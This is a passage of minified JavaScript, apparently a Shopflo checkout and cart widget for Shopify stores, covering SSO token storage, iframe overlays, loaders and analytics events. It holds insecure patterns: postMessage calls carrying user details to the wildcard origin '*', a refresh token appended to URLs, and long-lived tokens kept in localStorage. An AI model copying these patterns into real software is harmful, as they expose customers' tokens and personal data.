regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=n.email,i=n.name,a=null===(e=localStorage)||void 0===e?void 0:e.getItem(hr.FLO_AUTH_REQUEST_URL),l=null===(r=localStorage)||void 0===r?void 0:r.getItem(hr.FLO_AUTH_VALIDITY),a&&+l>Date.now()&&(s=a),s){t.next=6;break}throw new Error("login url not found");case 6:return c=new URLSearchParams(new URL(s).search),u=c.get("request-id"),t.prev=8,t.next=11,ye("/sso/user-details?request-id=".concat(u),{name:i,email:o},"AUTH_PRIVATE");case 11:return f=t.sent,h=f.data.data,v={fullName:null!==(d=h.name)&&void 0!==d?d:"",name:null!==(p=h.first_name)&&void 0!==p?p:"",email:h.email,phone:h.phone_number},yr(ur.FLO_NAME_EMAIL_FORM_SUBMITTED_SUCCESS,Ee({},v),"marketingPopup"),t.next=17,ke(u);case 17:t.next=23;break;case 19:t.prev=19,t.t0=t.catch(8),yr(ur.FLO_NAME_EMAIL_FORM_SUBMITTED_FAILED,{},"marketingPopup"),console.error(t.t0);case 23:case"end":return t.stop()}}),t,null,[[8,19]])})));return function(n){return t.apply(this,arguments)}}(),Pe=function(){var t=Ae(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=n.accessToken,void 0,void 0,null!==(d=null===(p=Qr())||void 0===p?void 0:p.fetch_customer_tags)&&void 0!==d&&d&&r){t.next=3;break}return t.abrupt("return");case 3:return o=null===(e=window.floMerchantAttributes)||void 0===e?void 0:e.account_id,i=me("KRATOS_PRIVATE"),a=i.headers,l=i.base,a.Authorization=r,t.next=8,fetch("".concat(l,"/merchant/").concat(o,"/account"),{headers:a});case 8:return s=t.sent,t.next=11,s.json();case 11:c=t.sent,u=c.data.customer_tags,window.Shopflo.user={user_id:c.data.user_id,customer_tags:u},localStorage.setItem(hr.FLO_CUSTOMER_TAGS,JSON.stringify(u));case 15:case"end":return t.stop()}var d,p}),t)})));return function(n){return t.apply(this,arguments)}}();function Ne(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}var De,Be="flo_auth_token",Fe="flo_refresh_token",Ue="flo_auth_token_expiry",Me="flo_refresh_token_expiry",je="flo_isShopifySession",He="flo_isShopfloSession",Ke="FLO_SSO_IS_LOGOUT",Ge=function(t,n,e,r){!function(t,n,e,r){var o=e&&new Date(e),i=r&&new Date(r);try{an.set(Be,t,{expires:null!=o?o:.03125,sameSite:"none",secure:!0}),n?an.set(Fe,n,{expires:null!=i?i:365,sameSite:"none",secure:!0}):(an.set(Fe,n,{expires:new Date(0),sameSite:"none",secure:!0}),an.remove(Fe))}catch(t){throw console.error(t),new Error(t)}}(t,n,e,r),function(t,n,e,r){var o,i,a=e&&new Date(e),l=r&&new Date(r);localStorage.setItem(Be,t),localStorage.setItem(Fe,n),localStorage.setItem(Ue,null!==(o=null==a?void 0:a.toString())&&void 0!==o?o:""),localStorage.setItem(Me,null!==(i=null==l?void 0:l.toString())&&void 0!==i?i:"")}(t,n,e,r)},Qe=function(){an.remove(Be,{path:"/"}),an.remove(Fe,{path:"/"}),localStorage.removeItem(Be),localStorage.removeItem(Fe),localStorage.removeItem(Ue),localStorage.removeItem(Me)},ze=function(){if(an.get(Be))return an.get(Be);var t=localStorage.getItem(Be),n=localStorage.getItem(Ue);return Boolean(t)&&n&&Date.now()<new Date(n).getTime()?t:""},Ve=function(){if(an.get(Fe))return an.get(Fe);var t=localStorage.getItem(Fe),n=localStorage.getItem(Me);if(Boolean(t)&&n){var e=new Date(n).getTime();if(Date.now()<e)return t}return""},qe=function(){var t=ze(),n=Ve(),e=Ye.isUserInLogout(),r=Kn();t&&n?(Ye.markShopfloSession(),e&&Ye.unmarkShopifySession()):(Ye.unmarkShopfloSession(),Ye.unmarkShopifySession()),r?Ye.markShopifySession():Ye.unmarkShopifySession()},We=function(){var t,n=(t=regeneratorRuntime.mark((function t(){var n,e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=ze(),(e=jo())&&!wr(e)||!n){t.next=5;break}return t.next=5,Ce();case 5:case"end":return t.stop()}}),t)})),function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){Ne(i,r,o,a,l,"next",t)}function l(t){Ne(i,r,o,a,l,"throw",t)}a(void 0)}))});return function(){return n.apply(this,arguments)}}(),Ye={markUserInLogout:function(){sessionStorage.setItem(Ke,"true")},markUserNotInLogout:function(){sessionStorage.removeItem(Ke)},isUserInLogout:function(){return"true"===sessionStorage.getItem(Ke)},markShopifySession:function(){return sessionStorage.setItem(je,"true")},unmarkShopifySession:function(){return sessionStorage.removeItem(je)},isShopifySession:function(){return"true"===sessionStorage.getItem(je)},isShopfloSession:function(){return"true"===sessionStorage.getItem(He)},markShopfloSession:function(){return sessionStorage.setItem(He,"true")},unmarkShopfloSession:function(){return sessionStorage.removeItem(He)}},Xe=function(t){var n=localStorage.getItem(Fe);if(n){var e=new URL(t);return e.searchParams.set("auth",n),e.toString()}return t};function Je(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||function(t,n){if(t){if("string"==typeof t)return rr(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?rr(t,n):void 0}}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function $e(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function Ze(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){$e(i,r,o,a,l,"next",t)}function l(t){$e(i,r,o,a,l,"throw",t)}a(void 0)}))}}function tr(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function nr(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?tr(Object(e),!0).forEach((function(n){er(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):tr(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function er(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function rr(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var or=function(t,n,e){if(!e){var r=new Date;r.setTime(r.getTime()+864e5)}document.cookie="".concat(t,"=").concat(n,";expires=").concat(e,";path=/")},ir=function(){var t,n,e,r,o={anonymousId:"undefined"!=typeof webengage&&Boolean(null===(t=webengage)||void 0===t||null===(n=t.user)||void 0===n?void 0:n.getAnonymousId)&&(null===(e=webengage)||void 0===e||null===(r=e.user)||void 0===r?void 0:r.getAnonymousId())};try{var i,a=null===(i=JSON.parse(localStorage.getItem(null!=="WEBENGAGE_SHOP_INFO"?"WEBENGAGE_SHOP_INFO":{})))||void 0===i?void 0:i.id_type;return o.userIdType=null!=a?a:"anonymousId",o}catch(t){return console.error(t),o}},ar=function(t){var n,e=t+"=";try{n=decodeURIComponent(document.cookie)}catch(t){n=document.cookie}for(var r=n.split(";"),o=0;o<r.length;o++){for(var i=r[o];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(e))return i.substring(e.length,i.length)}return""},lr="purchase",sr="InitiateCheckout",cr="Purchase",ur={ANALYTICS:"analytics",CLOSE_IFRAME:"CLOSE_IFRAME",CLOSE_CART_IFRAME:"CLOSE_CART_IFRAME",CLOSE_IFRAME_BUYNOW:"CLOSE_IFRAME_BUYNOW",SET_COOKIE:"SET_COOKIE",GET_COOKIE:"GET_COOKIE",PARENT_REDIRECT:"PARENT_REDIRECT",CART_OPEN:"FLO_CART_OPEN",CART_UPDATE:"FLO_CART_UPDATE",ITEM_UPDATE:"FLO_ITEM_UPDATE",COUPONS_UPDATED:"FLO_COUPONS_UPDATED",CART_TO_CHECKOUT:"FLO_CART_TO_CHECKOUT",CLEAR_CART_AND_CLOSE:"CLEAR_CART_AND_CLOSE",LOGOUT_FROM_CHECKOUT:"LOGOUT_FROM_CHECKOUT",LOGIN_FROM_CHECKOUT:"LOGIN_FROM_CHECKOUT",SSO_LOGIN_CREDENTIALS:"SSO_LOGIN_CREDENTIALS",SSO_LOGIN_SUCCESS:"SSO_LOGIN_SUCCESS",LOGIN_RE_INIT:"LOGIN_RE_INIT",FLO_USER_DETAILS:"FLO_USER_DETAILS",GET_ANALYTICS_CONFIG:"GET_ANALYTICS_CONFIG",SSO_LOGIN_CHECK:"SSO_LOGIN_CHECK",FLO_GHOST_USER:"FLO_GHOST_USER",FLO_GHOST_USER_ORDER_DATA:"FLO_GHOST_USER_ORDER_DATA",FLO_MARKETING_POPUP_CLOSED:"FLO_MARKETING_POPUP_CLOSED",FLO_MARKETING_POPUP_CLOSED_LOGGED_IN:"FLO_MARKETING_POPUP_CLOSED_LOGGED_IN",FLO_SSO_TOKEN_RECEIVED:"FLO_SSO_TOKEN_RECEIVED",FLO_SSO_TOKEN_RECEIVED_GHOST:"FLO_SSO_TOKEN_RECEIVED_GHOST",FLO_SSO_TOKEN_NOT_RECEIVED:"FLO_SSO_TOKEN_NOT_RECEIVED",FLO_NAME_EMAIL_FORM_SUBMITTED:"FLO_NAME_EMAIL_FORM_SUBMITTED",FLO_NAME_EMAIL_FORM_SUBMITTED_SUCCESS:"FLO_NAME_EMAIL_FORM_SUBMITTED_SUCCESS",FLO_NAME_EMAIL_FORM_SUBMITTED_FAILED:"FLO_NAME_EMAIL_FORM_SUBMITTED_FAILED",OPEN_SSO_LOGIN:"OPEN_SSO_LOGIN",OPEN_WISHLIST_PRODUCT:"OPEN_WISHLIST_PRODUCT",ADD_TO_CART:"ADD_TO_CART",SET_CART_ITEM_COUNT:"SET_CART_ITEM_COUNT",REMOVE_CART_LOADING_STATE:"REMOVE_CART_LOADING_STATE",CLOSE_ALL_MODALS:"CLOSE_ALL_MODALS",FLO_SSO_LOGIN_ERROR:"FLO_SSO_LOGIN_ERROR",FLO_SSO_COUPON_CODE_COPIED:"FLO_SSO_COUPON_CODE_COPIED",CHECKOUT_TIME_LIMIT_EXCEEDED:"CHECKOUT_TIME_LIMIT_EXCEEDED",MERCHANT_ATTRIBUTES:"MERCHANT_ATTRIBUTES",CLOSE_MERCHANT_SUBSCRIPTION:"CLOSE_MERCHANT_SUBSCRIPTION",SET_SEGMENT_ID:"SET_SEGMENT_ID",CLOSE_EXPERIMENTS_PREVIEW:"CLOSE_EXPERIMENTS_PREVIEW",COPY_TEXT:"COPY_TEXT",RECENT_VISITED_VARIANTS:"RECENT_VISITED_VARIANTS",CLOSE_RECENT_VISITED_VARIANTS:"CLOSE_RECENT_VISITED_VARIANTS",GET_WEBENGAGE_DATA:"GET_WEBENGAGE_DATA",SET_WEBENGAGE_DATA:"SET_WEBENGAGE_DATA",GET_CLEVERTAP_DATA:"GET_CLEVERTAP_DATA",SET_CLEVERTAP_DATA:"SET_CLEVERTAP_DATA",CART_TO_CUSTOM_CHECKOUT:"CART_TO_CUSTOM_CHECKOUT",FLO_SSO_TOKEN_NOT_RECEIVED_GHOST:"FLO_SSO_TOKEN_NOT_RECEIVED_GHOST",GET_TOKEN_ID:"GET_TOKEN_ID",GET_CART_DATA:"GET_CART_DATA",UPDATE_CART_DATA:"UPDATE_CART_DATA",CLOSE_CART_DATA:"CLOSE_CART_DATA",BUREAU_USER_DATA:"BUREAU_USER_DATA",CART_LOAD_FAILURE:"CART_LOAD_FAILURE"},dr={INITIATE_CHECKOUT:"InitiateCheckout",PINCODE_SUBMITTED:"PincodeSubmitted",ADDRESS_SELECTED:"AddresssSelected",PAYMENT_METHOD_SELECTED:"PaymentMethodSelected",PAYMENT_COMPLETED:"PaymentCompleted"},pr={InitiateCheckout:"checkout_clicked",PincodeSubmitted:"pincode_submitted",AddresssSelected:"address_submitted",PaymentMethodSelected:"payment_method_selected",PaymentCompleted:"order_completed"},fr={CHECKOUT_BUTTON:"checkout2",FLO_CHECKOUT_BUTTON:"flo-checkout-btn",FLO_MODAL_CHECKOUT_BUTTON:"flo-modal-checkout-btn",FLO_CHECKOUT_OVERLAY:"flo-checkout-overlay-div",FLO_CART_OVERLAY:"flo-cart-overlay-div",FLO_LOGIN_OVERLAY:"flo-login-overlay",FLO_ACCOUNT_LOGIN_PAGE_OVERLAY:"flo-account-login-page-overlay",FLO_GHOST_MODAL:"flo-ghost-modal",FLO_MARKETING_POPUP:"flo-marketing-popup",FLO_MARKETING_POPUP_OVERLAY:"flo-marketing-popup-overlay",FLO_CHECKOUT_IFRAME:"flo-checkout",FLO_CART_IFRAME:"flo-cart-iframe",FLO_EXPERIMENTS_IFRAME:"flo-experiments-iframe",FLO_LOGIN_IFRAME:"flo-login",FLO_LOGIN_STATUS_IFRAME:"flo-login-status",FLO_CHECKOUT_WRAPPER:"flo-checkout-wrapper",FLO_LOGIN_WRAPPER:"flo-login-wrapper",FLO_MARKETING_POPUP_WRAPPER:"flo-marketing-popup-wrapper",FLO_MARKETING_POPUP_CONTENT_CONTAINER:"flo-marketing-popup-content-container",FLO_CART_WRAPPER:"flo-cart-wrapper",FLO_EXPERIMENTS_WRAPPER:"flo-experiments-wrapper",FLO_CART_LOADING_CONTAINER:"cart-loading-container",FLO_BUY_NOW_BUTTON:"flo-buy-now-btn",FLO_PRODUCT_FORM:"flo-product-form",FLO_DATA_ATTRIBUTE:"data-flo-id",FLO_TOOLTIP_EL:"flo-tooltip",FLO_POPUP_WRAPPER:"flo-popup-wrapper",FLO_HIDDEN_BUY_NOW_BUTTON:"flo-hidden-buy-now-btn",FLO_CONTAINER:"flo-container",FLO_EMPTY_CART:"flo-cart-empty",FLO_CART_WINDOWED:"flo-cart-windowed"},hr={CHECKOUT_TOKEN_ID:"flo-checkout-token-id",CHECKOUT_CART:"checkout-cart",IS_CHECKOUT_USING_BUY_NOW:"is-checkout-buy-now",FLO_OLD_CART:"flo-old-cart",FLO_SESSION_UTM:"flo-session-utm",FLO_ORDERCONFIRM_EVENT_SENT:"flo-orderconfirm-sent",FLO_OLD_CHECKOUT_TOKEN_ID:"flo-old-checkout-token-id",FLO_ANALYTICS:"flo-analytics",FLO_RELEASE_VERSION:"flo-release-version",FLO_AUTH_REQUEST_URL:"flo-auth-req-url",FLO_AUTH_VALIDITY:"flo-auth-validity",FLO_USER_DETAILS:"flo-user-details",FLO_SSO_SHOWN:"flo-sso-shown",FLO_GHOST_USER_DETAILS:"flo-ghost-user-details",FLO_GHOST_USER_ORDER_DATA:"flo-ghost-user-order-data",FLO_MARKETING_SSO_OPENED:"flo-marketing-sso-opened",FLO_EXPERIMENT_ID:"flo-experiment-id",FLO_SEGMENT_ID:"flo-segment-id",FLO_CUSTOMER_TAGS:"flo-customer-tags",FLO_ANALYTICS_EVENT_QUEUE:"flo-analytics-event-queue",FLO_BUREAU_USER_DETAILS:"FLO_BUREAU_USER_DETAILS"},vr={CHECKOUT_BUTTON:"checkout",BUY_NOW_BUTTON:"Checkout-button",BUY_NOW_ATTRIBUTE:"data-testid",BUTTON_TYPE_ATTRIBUTE:"button"},mr={SHOPIFY_SESSION_ID:"_shopify_s",SHOPIFY_SESSION_ID_YEAR:"_shopify_y",SHOPIFY_MARKETING:"_shopify_sa_p",FLO_CHECKOUT_ENABLED:"flo-checkout-enabled",SHOPIFY_DISCOUNT_CODE:"discount_code",HS_STICKY_DISCOUNT_CODE:"hscodediscount",FLO_LANDING_PAGE:"flo_landing_page",FLO_ORIGIN_REFERRER:"flo_orig_referrer",FLO_QUERY_PARAMS_COOKIE:"flo_query_params",FLO_SESSION_ID:"shopflo_session_id",FLO_LONG_SESSION_ID:"shopflo_long_session_id",FLO_USER_PHONE:"user_phone"},gr=["utm_medium","utm_source","utm_campaign","utm_content","utm_term","gclid","fbclid"],_r={checkout:fr.FLO_CHECKOUT_IFRAME,cart:fr.FLO_CART_IFRAME,login:fr.FLO_LOGIN_IFRAME,loginStatusCheck:fr.FLO_LOGIN_STATUS_IFRAME,ghost:fr.FLO_GHOST_MODAL,marketingPopup:fr.FLO_MARKETING_POPUP,experiments:fr.FLO_EXPERIMENTS_IFRAME},yr=function(t,n){var e,r,o,i,a,l,s,c,u,d=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"checkout";"checkout"===d&&(r=null===(o=document.getElementById(fr.FLO_CHECKOUT_IFRAME))||void 0===o?void 0:o.contentWindow),"cart"===d&&(r=null===(i=document.getElementById(fr.FLO_CART_IFRAME))||void 0===i?void 0:i.contentWindow),"login"===d&&(r=null===(a=document.getElementById(fr.FLO_LOGIN_IFRAME))||void 0===a?void 0:a.contentWindow),"loginStatusCheck"===d&&(r=null===(l=document.getElementById(fr.FLO_LOGIN_STATUS_IFRAME))||void 0===l?void 0:l.contentWindow),"marketingPopup"===d&&(r=null===(s=document.getElementById(fr.FLO_MARKETING_POPUP))||void 0===s?void 0:s.contentWindow),"ghost"===d&&(r=null===(c=document.getElementById(fr.FLO_GHOST_MODAL))||void 0===c?void 0:c.contentWindow),"experiments"===d&&(r=null===(u=document.getElementById(fr.FLO_EXPERIMENTS_IFRAME))||void 0===u?void 0:u.contentWindow),null===(e=r)||void 0===e||e.postMessage({type:t,payload:n},"*")},wr=function(t){return 0===Object.keys(t).length},br=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"checkout";try{var n={checkout:fr.FLO_CHECKOUT_OVERLAY,cart:fr.FLO_CART_OVERLAY,login:fr.FLO_LOGIN_OVERLAY,ghost:fr.FLO_GHOST_MODAL,marketingPopup:fr.FLO_MARKETING_POPUP_OVERLAY,accountLoginPage:fr.FLO_ACCOUNT_LOGIN_PAGE_OVERLAY},e=document.getElementById(n[t]);return e||((e=document.createElement("div")).setAttribute("id",n[t]),e.style.cssText="display:none; width:100%; height:100%; position:fixed; background:rgba(0, 0, 0, 0.6); top:0; left:0; z-index:".concat("checkout"===t?"99999999999":"10",";font-size:16px!important;transition:0.5s;")),"cart"===t&&e.addEventListener("click",(function(){Ll()})),{checkout:Kr,cart:zr,login:Kr,ghost:Kr,marketingPopup:Tr,accountLoginPage:Kr}[t]().appendChild(e),e}catch(t){console.error(t),at(t,"createFloModal","/root",{})}},Er=function(){var t=document.getElementById(fr.FLO_CHECKOUT_OVERLAY);return t||(t=br()),t},xr=function(){var t=document.getElementById(fr.FLO_CART_OVERLAY);return t||(t=br("cart")),t},Sr=function(){var t=document.getElementById(fr.FLO_LOGIN_OVERLAY);return t||(t=br("login")),t},Ar=function(){var t,n=Er();"none"===(null==n||null===(t=n.style)||void 0===t?void 0:t.display)&&(n.style.display="block")},Or=function(){var t=document.getElementById(fr.FLO_CHECKOUT_WRAPPER);return t||((t=document.createElement("div")).setAttribute("class",fr.FLO_CHECKOUT_WRAPPER),t.setAttribute("id",fr.FLO_CHECKOUT_WRAPPER)),t},kr=function(){try{var t=Kr(),n=document.getElementById("flo-login-wrapper");return n||((n=document.createElement("div")).setAttribute("id","flo-login-wrapper"),n.innerHTML=Xn,t.appendChild(n),Hr()),n}catch(t){console.log(t)}},Tr=function(){try{var t=Kr(),n=document.getElementById("flo-marketing-popup-wrapper");return n||((n=document.createElement("div")).setAttribute("id",fr.FLO_MARKETING_POPUP_WRAPPER),n.setAttribute("class",fr.FLO_MARKETING_POPUP_WRAPPER),t.appendChild(n)),n}catch(t){console.log(t)}},Cr=function(){try{var t=Tr(),n=document.getElementById(fr.FLO_MARKETING_POPUP_CONTENT_CONTAINER);return n||((n=document.createElement("div")).setAttribute("id",fr.FLO_MARKETING_POPUP_CONTENT_CONTAINER),n.setAttribute("class",fr.FLO_MARKETING_POPUP_CONTENT_CONTAINER),t.appendChild(n)),n}catch(t){console.error(t)}},Ir=function(){var t;Ar();var n=Er();if(n&&!((null==n||null===(t=n.childNodes)||void 0===t?void 0:t.length)>0)){var e=Or();n.appendChild(e),e.innerHTML='<div class="flo-loader" id="flo-loader">\n    <p class="flo-loader__title" id="flo-loader__title">Fetching your preferences...</p>\n    <div class="flo-loader__logoText">\n        <span class="flo-loader__rippleSpan">  \n            <img src="https://image.shopflo.com/81d8d613-1392-4931-912d-52043f496a2f-1654276541logo.png" alt="flo-logo" style="height:30px !important;width:25px !important;opacity:100 !important;"/>\n        </span>\n        <img src="https://image.shopflo.com/081418d4-1d30-4e25-bfc0-851fb6df5e13-1682426900powered-by-shopflo-stamp.png" alt="flo-logo-green" style="height:15px !important;opacity:100 !important"/>\n    </div>\n    <div id="redirect-countdown" class="redirect-countdown">\n        <p id="redirect-text" class="redirect-text">If you’re not redirected in <span id="countdown"></span></p>\n        <button class="redirect-link" id="shopify-redirect-btn">click here</button>\n    </div>\n</div>',clearInterval(De),document.getElementById("redirect-countdown")&&(document.getElementById("redirect-countdown").style.visibility="hidden");var r=document.getElementById("shopify-redirect-btn");r&&r.addEventListener("click",jl),Jr()}},Lr=function(){var t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"checkout";if("checkout"!==n){if("cart"===n&&((t=xr()).style.display="none"),"login"===n){if(!(t=document.getElementById(fr.FLO_LOGIN_OVERLAY)))return;t.remove()}if("marketingPopup"===n){(t=document.getElementById(fr.FLO_MARKETING_POPUP_OVERLAY))&&t.remove();var e=document.getElementById(fr.FLO_MARKETING_POPUP_WRAPPER);if(!e)return;e.remove()}if("accountLoginPage"===n){if(!(t=document.getElementById(fr.FLO_ACCOUNT_LOGIN_PAGE_OVERLAY)))return;t.remove()}}else{var r;null===(r=t=Er())||void 0===r||r.remove()}},Rr=function(){Lr("marketingPopup"),document.querySelector("body").style.overflow="visible"},Pr=function(){var t=document.getElementById(fr.FLO_CHECKOUT_WRAPPER);null==t||t.classList.add("flo-checkout-scale")},Nr=function(t){var n=document.getElementById("flo-loader");n&&(n.style.display=t?"flex":"none")},Dr=function(t){var n=document.getElementById("flo-loader");n&&(t?(n.style.opacity="1",n.style.display="flex"):(n.style.transition="opacity 1s ease",n.style.opacity="0",setTimeout((function(){n.style.display="none",n.style.opacity="1"}),800)))},Br=function(){var t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).forceAppendLoadingState,n=void 0!==t&&t,e=zr();if(e){var r=e.querySelector("iframe"),o=document.getElementById(fr.FLO_CART_IFRAME);if((null==o?void 0:o.getAttribute(mt))===gt.EMPTY_CART&&n){var i=Ur();e.appendChild(i)}else if(!r){var a=Ur();e.appendChild(a)}}},Fr=function(){var t=document.getElementById(fr.FLO_CART_LOADING_CONTAINER);null==t||t.remove()},Ur=function(){var t=document.createElement("div");t.id=fr.FLO_CART_LOADING_CONTAINER,t.style.cssText="z-index:999999999; position: absolute; height: 100vh; width: 100%; touch-action: none; background-color: white;";var n=document.createElement("main");n.style.cssText="padding: 24px 24px 0 24px;";var e=document.createElement("section");e.style.cssText="display: flex; flex-direction: row; gap: 8px;";var r=document.createElement("div");r.className="skeleton-loader",r.style.cssText="height: 16px; width: 16px; border-radius: 4px;",r.innerHTML="&nbsp;";var o=document.createElement("div");o.className="skeleton-loader",o.style.cssText="height: 16px; width: 50%; border-radius: 4px;",o.innerHTML="&nbsp;",e.appendChild(r),e.appendChild(o);var i=document.createElement("section");i.style.cssText="padding-top: 16px;";var a=document.createElement("ul");a.style.cssText="display: flex; flex-direction: column; gap: 24px; padding: 0;";for(var l=0;l<3;l++){var s=document.createElement("li");s.style.cssText="display: flex; flex-direction: row; gap: 16px;";var c=document.createElement("div");c.className="skeleton-loader",c.style.cssText="height: 64px; width: 64px; border-radius: 4px;",c.innerHTML="&nbsp;";var u=document.createElement("div");u.style.cssText="display: flex; flex-grow: 1; flex-direction: column; gap: 16px;";var d=document.createElement("div");d.className="skeleton-loader",d.style.cssText="height: 16px; width: 75%; border-radius: 4px;",d.innerHTML="&nbsp;";var p=document.createElement("div");p.className="skeleton-loader",p.style.cssText="height: 16px; width: 50%; border-radius: 4px;",p.innerHTML="&nbsp;",u.appendChild(d),u.appendChild(p),s.appendChild(c),s.appendChild(u),a.appendChild(s)}return i.appendChild(a),n.appendChild(e),n.appendChild(i),t.appendChild(n),t},Mr=function(){xr().style.display="block"},jr=function(){var t=zr();null==t||t.classList.add("flo-cart-active","flo-cart-transition")},Hr=function(){var t=document.getElementById("flo-login-close-btn");null==t||t.addEventListener("click",(function(){try{var t,n,e,r,o;Il("login"),Bt(Tt.FLO_SSO_POP_CLOSED,null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.account_id,{uiData:{webengage:ir(),pageUrl:null===(n=window)||void 0===n||null===(e=n.location)||void 0===e?void 0:e.href,pageTitle:document.title,pagePath:null===(r=window)||void 0===r||null===(o=r.location)||void 0===o?void 0:o.pathname}},"click")}catch(t){console.error("error while closing login iframe",t)}}),!0)},Kr=function(){var t,n,e=document.getElementById(fr.FLO_CONTAINER);return e||((e=document.createElement("div")).setAttribute("id",fr.FLO_CONTAINER),null===(t=document)||void 0===t||null===(n=t.body)||void 0===n||n.appendChild(e)),e},Gr=function(){var t=document.body,n=document.getElementById(fr.FLO_EXPERIMENTS_WRAPPER);return n||((n=document.createElement("div")).setAttribute("class","".concat(fr.FLO_EXPERIMENTS_WRAPPER," flo-experiments")),n.setAttribute("id",fr.FLO_EXPERIMENTS_WRAPPER),t.appendChild(n)),n},Qr=function(){var t,n;return nr({},null===(n=(null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.ui_config).filter((function(t){if(t.sf_context&&"sso"===t.sf_context.toLowerCase()&&t.ui_attributes&&t.ui_attributes.popup)return t}))[0])||void 0===n?void 0:n.ui_attributes)},zr=function(){var t=Kr(),n=document.getElementById(fr.FLO_CART_WRAPPER);return n||((n=document.createElement("div")).setAttribute("class","".concat(fr.FLO_CART_WRAPPER," flo-cart")),n.setAttribute("id",fr.FLO_CART_WRAPPER),t.appendChild(n)),function(){var t,n,e,r,o,i,a,l,s=(i=null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.ui_config,a=i.filter((function(t){return t.sf_context&&"checkout"===t.sf_context.toLowerCase()})),(l=i.filter((function(t){return t.sf_context&&"cart"===t.sf_context.toLowerCase()})))?{cartAttributes:null===(n=l[0])||void 0===n?void 0:n.ui_attributes,checkoutAttributes:null===(e=a[0])||void 0===e?void 0:e.ui_attributes}:{cartAttributes:null===(r=a[0])||void 0===r?void 0:r.ui_attributes,checkoutAttributes:null===(o=a[0])||void 0===o?void 0:o.ui_attributes}).cartAttributes;if(null!=s&&s.cart_overlay_width){var c=document.getElementById(fr.FLO_CART_WRAPPER);switch(null==s?void 0:s.cart_overlay_width){case"windowed":c.classList.add(fr.FLO_CART_WINDOWED);break;case"full":c.classList.remove(fr.FLO_CART_WINDOWED)}}}(),n},Vr=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"checkout",e=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).isBlankIframe,r=void 0===e||e,o=an.get("flo_index_hash"),i=new URL(t);o&&i.searchParams.set("build",o);var a=document.createElement("iframe");a.setAttribute("src",null==i?void 0:i.toString()),a.setAttribute("id",_r[n]),a.setAttribute("allow","otp-credentials"),r&&a.setAttribute(mt,gt.BLANK);var l="width:100% !important; height:100% !important;border: none; position: absolute;";return"marketingPopup"!==n&&(l+="background: #ffffff;"),a.style.cssText=l,a},qr=function(t,n){t=new URL(t);var e=new URLSearchParams(t.search),r=localStorage.getItem(hr.CHECKOUT_TOKEN_ID);return e.append("checkoutId",n),e.append("tokenId",r),e.delete("page"),t.search=e,t.toString()},Wr=function(){return c()},Yr=function(){try{return ar(mr.SHOPIFY_SESSION_ID_YEAR)}catch(t){console.error(t),at(t,"getShopifyLongSessionId","/root",{})}},Xr=function(){try{var t,n=document.createElement("meta");n.name="viewport",n.content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no",null===(t=document.getElementsByTagName("head")[0])||void 0===t||t.appendChild(n)}catch(t){console.error(t),at(t,"disableZoom","/root",{})}},Jr=function(){var t=15;document.getElementById("flo-loader__title").innerHTML="Fetching your preferences...",De=setInterval((function(){if(t<=0)return clearInterval(De),void(document.getElementById("redirect-text").innerHTML="If you haven't been redirected yet");14===t&&(document.getElementById("flo-loader__title").innerHTML="Creating your order..."),t<=9&&(document.getElementById("redirect-countdown")&&(document.getElementById("redirect-countdown").style.visibility="visible"),document.getElementById("countdown")&&(document.getElementById("countdown").innerHTML="00:0".concat(t))),t-=1}),1e3)},$r=function(t){try{if(!t)return[];var n=(t=decodeURIComponent(t)).indexOf("?"),e=t.indexOf("#");if(-1==e&&-1==n)return[];-1==e&&(e=t.length);var r=-1==n||e==n+1?t.substring(e):t.substring(n+1,e),o=[];return r.split("&").forEach((function(t){var n;if(t){var e,r=t.indexOf("=");if(-1===r&&o.length>0){if(gr.includes(t))return e={name:t,value:""},void o.push(e);var i=o[o.length-1].value;o[o.length-1].value=i+"&"+t}else{var 